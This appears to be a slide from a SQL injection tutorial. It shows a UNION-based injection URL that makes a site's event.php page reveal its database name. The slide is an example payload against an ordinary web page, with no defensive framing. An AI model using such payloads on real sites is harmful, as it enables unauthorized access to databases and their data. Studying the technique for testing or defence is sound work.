

# Time to put a name to a database
The name is extremely important to looking at the information in the tables of the database
To find the name use this
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,concat(database()),4